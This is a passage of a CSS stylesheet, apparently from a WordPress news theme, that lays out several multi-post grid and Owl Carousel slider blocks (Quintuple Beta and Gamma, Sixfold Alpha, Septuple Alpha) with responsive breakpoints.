	position: relative;
}
.mz_quintuple_b.slider .owl-nav span{
	width: 100%;
	float: left;
	height: 40px;
	cursor: pointer;
	position: relative;
	display: block;
	background-color: chocolate;
}
.mz_quintuple_b.slider .owl-prev{
	width: 50%;
	float: left;
	height: 40px;
	padding-right: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_b.slider .owl-next{
	width: 50%;
	float: left;
	height: 40px;
	padding-left: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_b.slider .owl-next span{
	transform: rotate(180deg);
}
.mz_quintuple_b.slider .owl-nav span:after{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 23px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(45deg);
}
.mz_quintuple_b.slider .owl-nav span:before{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 17px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(135deg);
}
@media(max-width: 768px){
	.mz_quintuple_b .second_items{
		height: 70%;
	}
	.mz_quintuple_b.slider .item_holder,
	.mz_quintuple_b .qfb_simple{
		height: 900px;
	}
	.mz_quintuple_b .second_items .item:nth-child(1){
		width: 100%;
		height: 57.15%;
		padding-top: 0px;
	}
	.mz_quintuple_b .second_items .item{
		height: 42.85%;
		width: 50%;
		padding-top: 1px;
	}
	.mz_quintuple_b .first_items{height: 30%;}
	.mz_quintuple_b[data-title-bg="enable"] .first_items .title h3{
		font-size: 16px;
		line-height: 25px;
	}
	.mz_quintuple_b[data-title-bg="disable"] .first_items .title h3{
		font-size: 16px;
		line-height: 18px;
	}
	.mz_quintuple_b .author_date{display: none;}
}
/*------------------------------------------------------------------*/
/*	XX) Quintuple GAMMA SIMPLE
/*------------------------------------------------------------------*/
.mz_quintuple_g{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quintuple_g .mz_qfg_in{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quintuple_g .qfg_simple{
	width: auto;
	clear: both;
	position: relative;
	height: 522px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
}
.mz_quintuple_g .first_items{
	width: 25%;
	padding-right: 1px;
	height: 100%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_g .second_items{
	width: 50%;
	padding-left: 1px;
	padding-right: 1px;
	height: 100%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_g .third_items{
	width: 25%;
	height: 100%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_g .second_items:after,
.mz_quintuple_g .third_items:after,
.mz_quintuple_g .qfg_simple:after{
	clear: both;
	display: table;
	content: '';
}
.mz_quintuple_g .first_items .item{
	width: 100%;
	height: 50%;
	float: left;
}
.mz_quintuple_g .first_items .item:nth-child(1){padding-bottom: 1px;}
.mz_quintuple_g .first_items .item:nth-child(2){padding-top: 1px;}
.mz_quintuple_g .second_items .item{
	float: left;
	width: 100%;
	height: 100%;
}
.mz_quintuple_g .third_items .item{
	width: 100%;
	height: 50%;
}

.mz_quintuple_g .third_items .item:nth-child(1){padding-bottom: 1px;}
.mz_quintuple_g .third_items .item:nth-child(2){padding-top: 1px;}
.mz_quintuple_g .item{
	transition: all .5s ease;
	overflow: hidden;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_g .item_in{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 100%;
}
.mz_quintuple_g .img_holder{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 0;
}
.mz_quintuple_g .title_holder{
	position: absolute;
	z-index: 10;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 20px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_g .author_date{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 3px;
}
.mz_quintuple_g[data-title-bg="enable"] .author{
	display: none;
	float: left;
	line-height: 24px;
	margin-right: 4px;
	border-radius: 2px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	overflow: hidden;
}
.mz_quintuple_g[data-title-bg="enable"] .author img,
.mz_quintuple_g[data-title-bg="enable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_quintuple_g[data-title-bg="enable"] .author span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_quintuple_g[data-title-bg="enable"] .date{
	float: left;
	line-height: 24px;
	border-radius: 2px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quintuple_g[data-title-bg="enable"] .date img,
.mz_quintuple_g[data-title-bg="enable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_quintuple_g[data-title-bg="enable"] .date span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_quintuple_g[data-title-bg="disable"] .author{
	float: left;
	line-height: 24px;
	margin-right: 4px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quintuple_g[data-title-bg="disable"] .author img,
.mz_quintuple_g[data-title-bg="disable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_quintuple_g[data-title-bg="disable"] .author span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_quintuple_g[data-title-bg="disable"] .date{
	float: left;
	line-height: 24px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quintuple_g[data-title-bg="disable"] .date img,
.mz_quintuple_g[data-title-bg="disable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_quintuple_g[data-title-bg="disable"] .date span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_quintuple_g .title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quintuple_g .title h3{
	margin: 0px;
	padding: 0px;
}
.mz_quintuple_g[data-title-bg="enable"] .second_items .title h3{
	line-height: 35px;
	font-size: 24px;
	
	padding: 0px 5px;
	letter-spacing: 0px;
}
.mz_quintuple_g .first_items .item .author_date,
.mz_quintuple_g .third_items .item .author_date{
	display: none !important;
}
.mz_quintuple_g[data-title-bg="enable"] .third_items .title h3,
.mz_quintuple_g[data-title-bg="enable"] .first_items .title h3{
	line-height: 25px;
	font-size: 16px;
	padding: 0px 5px;
}
.mz_quintuple_g[data-title-bg="enable"] .title h3 span{
	display: inline;
	line-height: 1;
    box-shadow: 5px 0 0, -5px 0 0;
}

.mz_quintuple_g[data-title-bg="disable"] .second_items .title h3{
	margin: 0px;
	font-size: 24px;
	line-height: 28px;
}
.mz_quintuple_g[data-title-bg="disable"] .third_items .title h3,
.mz_quintuple_g[data-title-bg="disable"] .first_items .title h3{
	font-size: 16px;
	line-height: 18px;
}
.mz_quintuple_g[data-title-bg="disable"] .title h3 a,
.mz_quintuple_g[data-title-bg="disable"] .title h3 span{
	display: block;
}
.mz_quintuple_g .category_comment{
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 10;
}
.mz_quintuple_g .third_items .category_comment{left: 20px;}
.mz_quintuple_g .second_item .category_comment{left: 30px;}
.mz_quintuple_g .category_comment a{
	color: inherit;
}
.mz_quintuple_g .category{
	display: none;
	float: left;
	padding: 0px 8px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	line-height: 20px;
	border-radius: 2px;
	margin-right: 5px;
}
.mz_quintuple_g .comment{
	display: none;
	font-size: 11px;
	float: left;
	padding: 0px 8px;
	line-height: 20px;
	font-weight: 500;
	border-radius: 5px;
	position: relative;
}
.mz_quintuple_g .comment:after{
	position: absolute;
	content: '';
	border-top: 3px solid #111;
	border-right: 5px solid transparent;
	top: 100%;
	left: 6px;
}
.mz_quintuple_g .post_format{
	position: absolute;
	z-index: 1;
	top: 20px;
	right: 20px;
	display: none;
}
.mz_quintuple_g[data-post-type-type="rounded"] .post_format{
	width: 30px;
	height: 30px;
	display: none;
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_g[data-post-type-type="rounded"] .post_format img,
.mz_quintuple_g[data-post-type-type="rounded"] .post_format svg{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -7px 0px 0px -7px;
}
.mz_quintuple_g[data-post-type-type="rounded"] .post_format.video img,
.mz_quintuple_g[data-post-type-type="rounded"] .post_format.video svg{
	width: 10px;
	height: 10px;
	margin: -5px 0px 0px -4px;
}
.mz_quintuple_g[data-post-type-type="withbg"] .post_format{
	width: 45px;
	height: 45px;
	top: 0px;
	right: 0px;
	color: #fff;
}
.mz_quintuple_g[data-post-type-type="withbg"] .post_format:after{
	content: '';
	position: absolute;
	border-bottom: 45px solid transparent;
	border-right: 45px solid #fc0158;
	top: 0px;
	left: 0px;
}
.mz_quintuple_g[data-post-type-type="withbg"] .post_format.video img,
.mz_quintuple_g[data-post-type-type="withbg"] .post_format.video svg{
	width: 10px;
	height: 10px;
	top: 8px;
}
.mz_quintuple_g[data-post-type-type="withbg"] .post_format img,
.mz_quintuple_g[data-post-type-type="withbg"] .post_format svg{
	position: absolute;
	right: 7px;
	top: 7px;
	z-index: 3;
}
.mz_quintuple_g .link_overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
	text-decoration: none;
	z-index: 2;
}


.mz_quintuple_g[data-title-pos="above"] .title_holder{
	flex-direction: column-reverse;
}
.mz_quintuple_g[data-title-pos="above"][data-title-bg="enable"] .author_date{
	margin-bottom: 0px;
}
.mz_quintuple_g[data-title-pos="above"][data-title-bg="enable"] .title{
	margin-bottom: 3px;
}
.mz_quintuple_g[data-title-pos="above"][data-title-bg="disable"] .author_date{
	margin-bottom: 0px;
}
.mz_quintuple_g[data-title-pos="above"][data-title-bg="disable"] .title{
	margin-bottom: 5px;
}
.mz_quintuple_g[data-cat-show="yes"] .category{display: block;}
.mz_quintuple_g[data-comment-show="yes"] .comment{display: block;}
.mz_quintuple_g[data-title-bg="enable"][data-author-show="yes"] .author{display: block;}
.mz_quintuple_g[data-title-bg="enable"][data-date-show="yes"] .date{display: block;}
.mz_quintuple_g[data-post-type-show="yes"] .post_format{display: block;}
.mz_quintuple_g[data-post-type-type="rounded"][data-post-type-show="yes"] .post_format{display: block;}
.mz_quintuple_g[data-title-bg="disable"][data-author-show="yes"] .author{display: block;}
.mz_quintuple_g[data-title-bg="disable"][data-date-show="yes"] .date{display: block;}
.mz_quintuple_g[data-author-icon-show="yes"][data-title-bg="disable"] .author span{padding-left: 17px;}
.mz_quintuple_g[data-date-icon-show="yes"][data-title-bg="disable"] .date span{padding-left: 17px;}
.mz_quintuple_g[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -2px;
	left: 0px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
}
.mz_quintuple_g[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .author{
	margin-right: 0px;
	text-transform: uppercase;
}
.mz_quintuple_g[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span{
	position: relative;
	padding-left: 14px;
}
.mz_quintuple_g[data-title-bg="enable"][data-author-icon-show="yes"] .author span{padding-left: 27px;}
.mz_quintuple_g[data-title-bg="enable"][data-date-icon-show="yes"] .date span{padding-left: 27px;}

.mz_quintuple_g[data-title-style="gradient"] .title_holder{
	background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Firefox 3.6 to 15 */
	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* Standard syntax */
}
/*------------------------------------------------------------------*/
/*	XX) Quintuple GAMMA SLIDER
/*------------------------------------------------------------------*/
.mz_quintuple_g.slider .qfg_slider{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quintuple_g.slider .item_holder{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 522px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
}
.mz_quintuple_g.slider .owl-nav{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_quintuple_g.slider .owl-nav span{
	width: 100%;
	float: left;
	height: 40px;
	cursor: pointer;
	position: relative;
	display: block;
	background-color: chocolate;
}
.mz_quintuple_g.slider .owl-prev{
	width: 50%;
	float: left;
	height: 40px;
	padding-right: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_g.slider .owl-next{
	width: 50%;
	float: left;
	height: 40px;
	padding-left: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_g.slider .owl-next span{
	transform: rotate(180deg);
}
.mz_quintuple_g.slider .owl-nav span:after{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 23px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(45deg);
}
.mz_quintuple_g.slider .owl-nav span:before{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 17px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(135deg);
}
@media(max-width: 768px){
	.mz_quintuple_g .second_items{
		height: 40%;
		width: 100%;
		padding: 1px 0px;
	}
	.mz_quintuple_g.slider .item_holder{
		height: 900px;
		-webkit-flex-direction: column;
	flex-direction: column;
	}
	.mz_quintuple_g .qfg_simple{
		height: 900px;
		-webkit-flex-direction: column;
	flex-direction: column;
	}
	.mz_quintuple_g .first_items .item{
		width: 50%;
		height: 100%;
	}
	.mz_quintuple_g .second_items .item{
		height: 100%;
		width: 100%;
	}
	.mz_quintuple_g .first_items{
		height: 30%;
		width: 100%;
		padding-right: 0px;
		padding-bottom: 1px;
	}
	.mz_quintuple_g .third_items{
		width: 100%;
		height: 30%;
		padding-top: 1px;
	}
	.mz_quintuple_g .third_items .item{
		width: 50%;
		height: 100%;
		float: left;
	}
	.mz_quintuple_g[data-title-bg="enable"] .second_items .title h3{
		font-size: 16px;
		line-height: 25px;
	}
	.mz_quintuple_g[data-title-bg="disable"] .second_items .title h3{
		font-size: 16px;
		line-height: 18px;
	}
	.mz_quintuple_g .author_date{display: none;}
	.mz_quintuple_g .first_items .item:nth-child(1){padding: 0px 1px 0px 0px;}
	.mz_quintuple_g .first_items .item:nth-child(2){padding: 0px 0px 0px 1px;}
	.mz_quintuple_g .third_items .item:nth-child(1){padding: 0px 1px 0px 0px;}
	.mz_quintuple_g .third_items .item:nth-child(2){padding: 0px 0px 0px 1px;}
}
/*------------------------------------------------------------------*/
/*	XX) Sixfold ALPHA SIMPLE
/*------------------------------------------------------------------*/
.mz_sixfold_a{
	width: 100%;
	float: left;
	clear: both;
}
.mz_sixfold_a .mz_sfa_in{
	width: 100%;
	float: left;
	clear: both;
}
.mz_sixfold_a .sfa_simple{
	width: auto;
	clear: both;
	position: relative;
	height: 672px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
}
.mz_sixfold_a .first_items{
	width: 100%;
	padding-bottom: 1px;
	height: 60%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_sixfold_a .second_items{
	width: auto;
	margin: 0px -1px;
	padding-top: 1px;
	height: 40%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_sixfold_a .second_items:after,
.mz_sixfold_a .qfg_simple:after{
	clear: both;
	display: table;
	content: '';
}
.mz_sixfold_a .first_items .item{
	width: 50%;
	height: 100%;
	float: left;
}
.mz_sixfold_a .first_items .item:nth-child(1){padding-right: 1px;}
.mz_sixfold_a .first_items .item:nth-child(2){padding-left: 1px;}
.mz_sixfold_a .second_items .item{
	float: left;
	width: 25%;
	height: 100%;
	padding: 0px 1px;
}
.mz_sixfold_a .item{
	transition: all .5s ease;
	overflow: hidden;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_sixfold_a .item_in{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 100%;
}
.mz_sixfold_a .img_holder{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 0;
}
.mz_sixfold_a .title_holder{
	position: absolute;
	z-index: 10;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 20px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_sixfold_a .author_date{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 3px;
}
.mz_sixfold_a[data-title-bg="enable"] .author{
	display: none;
	float: left;
	line-height: 24px;
	margin-right: 4px;
	border-radius: 2px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	overflow: hidden;
}
.mz_sixfold_a[data-title-bg="enable"] .author img,
.mz_sixfold_a[data-title-bg="enable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_sixfold_a[data-title-bg="enable"] .author span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_sixfold_a[data-title-bg="enable"] .date{
	float: left;
	line-height: 24px;
	border-radius: 2px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_sixfold_a[data-title-bg="enable"] .date img,
.mz_sixfold_a[data-title-bg="enable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_sixfold_a[data-title-bg="enable"] .date span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_sixfold_a[data-title-bg="disable"] .author{
	float: left;
	line-height: 24px;
	margin-right: 4px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_sixfold_a[data-title-bg="disable"] .author img,
.mz_sixfold_a[data-title-bg="disable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_sixfold_a[data-title-bg="disable"] .author span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_sixfold_a[data-title-bg="disable"] .date{
	float: left;
	line-height: 24px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_sixfold_a[data-title-bg="disable"] .date img,
.mz_sixfold_a[data-title-bg="disable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_sixfold_a[data-title-bg="disable"] .date span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_sixfold_a .title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_sixfold_a .title h3{
	margin: 0px;
	padding: 0px;
}
.mz_sixfold_a[data-title-bg="enable"] .first_items .title h3{
	line-height: 35px;
	font-size: 24px;
	
	padding: 0px 5px;
	letter-spacing: 0px;
}
.mz_sixfold_a .second_items .item .author_date{
	display: none !important;
}
.mz_sixfold_a[data-title-bg="enable"] .second_items .title h3{
	line-height: 25px;
	font-size: 16px;
	padding: 0px 5px;
}
.mz_sixfold_a[data-title-bg="enable"] .title h3 span{
	display: inline;
	line-height: 1;
    box-shadow: 5px 0 0, -5px 0 0;
}

.mz_sixfold_a[data-title-bg="disable"] .first_items .title h3{
	margin: 0px;
	font-size: 24px;
	line-height: 28px;
}
.mz_sixfold_a[data-title-bg="disable"] .second_items .title h3{
	font-size: 16px;
	line-height: 18px;
}
.mz_sixfold_a[data-title-bg="disable"] .title h3 a,
.mz_sixfold_a[data-title-bg="disable"] .title h3 span{
	display: block;
}
.mz_sixfold_a .category_comment{
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 10;
}
.mz_sixfold_a .third_items .category_comment{left: 20px;}
.mz_sixfold_a .second_item .category_comment{left: 30px;}
.mz_sixfold_a .category_comment a{
	color: inherit;
}
.mz_sixfold_a .category{
	display: none;
	float: left;
	padding: 0px 8px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	line-height: 20px;
	border-radius: 2px;
	margin-right: 5px;
}
.mz_sixfold_a .comment{
	display: none;
	font-size: 11px;
	float: left;
	padding: 0px 8px;
	line-height: 20px;
	font-weight: 500;
	border-radius: 5px;
	position: relative;
}
.mz_sixfold_a .comment:after{
	position: absolute;
	content: '';
	border-top: 3px solid #111;
	border-right: 5px solid transparent;
	top: 100%;
	left: 6px;
}
.mz_sixfold_a .post_format{
	position: absolute;
	z-index: 1;
	top: 20px;
	right: 20px;
	display: none;
}
.mz_sixfold_a[data-post-type-type="rounded"] .post_format{
	width: 30px;
	height: 30px;
	display: none;
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_sixfold_a[data-post-type-type="rounded"] .post_format img,
.mz_sixfold_a[data-post-type-type="rounded"] .post_format svg{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -7px 0px 0px -7px;
}
.mz_sixfold_a[data-post-type-type="rounded"] .post_format.video img,
.mz_sixfold_a[data-post-type-type="rounded"] .post_format.video svg{
	width: 10px;
	height: 10px;
	margin: -5px 0px 0px -4px;
}
.mz_sixfold_a[data-post-type-type="withbg"] .post_format{
	width: 45px;
	height: 45px;
	top: 0px;
	right: 0px;
	color: #fff;
}
.mz_sixfold_a[data-post-type-type="withbg"] .post_format:after{
	content: '';
	position: absolute;
	border-bottom: 45px solid transparent;
	border-right: 45px solid #fc0158;
	top: 0px;
	left: 0px;
}
.mz_sixfold_a[data-post-type-type="withbg"] .post_format.video img,
.mz_sixfold_a[data-post-type-type="withbg"] .post_format.video svg{
	width: 10px;
	height: 10px;
	top: 8px;
}
.mz_sixfold_a[data-post-type-type="withbg"] .post_format img,
.mz_sixfold_a[data-post-type-type="withbg"] .post_format svg{
	position: absolute;
	right: 7px;
	top: 7px;
	z-index: 3;
}
.mz_sixfold_a .link_overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
	text-decoration: none;
	z-index: 2;

}


.mz_sixfold_a[data-title-pos="above"] .title_holder{
	flex-direction: column-reverse;
}
.mz_sixfold_a[data-title-pos="above"][data-title-bg="enable"] .author_date{
	margin-bottom: 0px;
}
.mz_sixfold_a[data-title-pos="above"][data-title-bg="enable"] .title{
	margin-bottom: 3px;
}
.mz_sixfold_a[data-title-pos="above"][data-title-bg="disable"] .author_date{
	margin-bottom: 0px;
}
.mz_sixfold_a[data-title-pos="above"][data-title-bg="disable"] .title{
	margin-bottom: 5px;
}
.mz_sixfold_a[data-cat-show="yes"] .category{display: block;}
.mz_sixfold_a[data-comment-show="yes"] .comment{display: block;}
.mz_sixfold_a[data-title-bg="enable"][data-author-show="yes"] .author{display: block;}
.mz_sixfold_a[data-title-bg="enable"][data-date-show="yes"] .date{display: block;}
.mz_sixfold_a[data-post-type-show="yes"] .post_format{display: block;}
.mz_sixfold_a[data-post-type-type="rounded"][data-post-type-show="yes"] .post_format{display: block;}
.mz_sixfold_a[data-title-bg="disable"][data-author-show="yes"] .author{display: block;}
.mz_sixfold_a[data-title-bg="disable"][data-date-show="yes"] .date{display: block;}
.mz_sixfold_a[data-author-icon-show="yes"][data-title-bg="disable"] .author span{padding-left: 17px;}
.mz_sixfold_a[data-date-icon-show="yes"][data-title-bg="disable"] .date span{padding-left: 17px;}
.mz_sixfold_a[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -2px;
	left: 0px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
}
.mz_sixfold_a[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .author{
	margin-right: 0px;
	text-transform: uppercase;
}
.mz_sixfold_a[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span{
	position: relative;
	padding-left: 14px;
}
.mz_sixfold_a[data-title-bg="enable"][data-author-icon-show="yes"] .author span{padding-left: 27px;}
.mz_sixfold_a[data-title-bg="enable"][data-date-icon-show="yes"] .date span{padding-left: 27px;}

.mz_sixfold_a[data-title-style="gradient"] .title_holder{
	background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Firefox 3.6 to 15 */
	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* Standard syntax */
}
.mz_sixfold_a .second_items .title{margin-bottom: 0px !important;}
/*------------------------------------------------------------------*/
/*	XX) Sixfold Alpha SLIDER
/*------------------------------------------------------------------*/
.mz_sixfold_a.slider .sfa_slider{
	width: 100%;
	float: left;
	clear: both;
}
.mz_sixfold_a.slider .item_holder{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 672px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
}
.mz_sixfold_a.slider .owl-nav{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_sixfold_a.slider .owl-nav span{
	width: 100%;
	float: left;
	height: 40px;
	cursor: pointer;
	position: relative;
	display: block;
	background-color: chocolate;
}
.mz_sixfold_a.slider .owl-prev{
	width: 50%;
	float: left;
	height: 40px;
	padding-right: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_sixfold_a.slider .owl-next{
	width: 50%;
	float: left;
	height: 40px;
	padding-left: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_sixfold_a.slider .owl-next span{
	transform: rotate(180deg);
}
.mz_sixfold_a.slider .owl-nav span:after{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 23px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(45deg);
}
.mz_sixfold_a.slider .owl-nav span:before{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 17px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(135deg);
}
@media(max-width: 768px){
	.mz_sixfold_a[data-title-bg="enable"] .first_items .title h3{
		line-height: 25px;
		font-size: 16px;
	}
	.mz_sixfold_a[data-title-bg="disable"] .first_items .title h3{
		font-size: 16px;
		line-height: 18px;
	}
	.mz_sixfold_a .author_date{display: none;}
	.mz_sixfold_a .second_items .item:nth-child(1){width: 100%;height: 57.15%;padding-bottom: 1px;}
	.mz_sixfold_a .second_items .item{width: 33.3333%;height: 42.85%;padding-top: 1px;}
	.mz_sixfold_a .first_items{height: 30%;}
	.mz_sixfold_a .second_items{height: 70%;}
	.mz_sixfold_a.slider .item_holder,
	.mz_sixfold_a .sfa_simple{height: 800px;}
	.mz_sixfold_a .title{margin-bottom: 0px !important;}
}
@media(max-width: 480px){
	.mz_sixfold_a.slider .item_holder,
	.mz_sixfold_a .sfa_simple{height: 750px;}
	.mz_sixfold_a .first_items{height: 33.3333%;}
	.mz_sixfold_a .second_items{height: 66.6666%;}
	.mz_sixfold_a .second_items .item:nth-child(1){width: 50%;height: 50%;}
	.mz_sixfold_a .second_items .item:nth-child(2){width: 50%;height: 50%;}
	.mz_sixfold_a .second_items .item{width: 50%;height: 50%;}
}
@media(max-width: 320px){
	.mz_sixfold_a.slider .item_holder,
	.mz_sixfold_a .sfa_simple{height: 600px;}
}
/*------------------------------------------------------------------*/
/*	XX) Septuple ALPHA SIMPLE
/*------------------------------------------------------------------*/
.mz_septuple_a{
	width: 100%;
	float: left;
	clear: both;
}
.mz_septuple_a .mz_spa_in{
	width: 100%;
	float: left;
	clear: both;
}
.mz_septuple_a .spa_simple{
	width: auto;
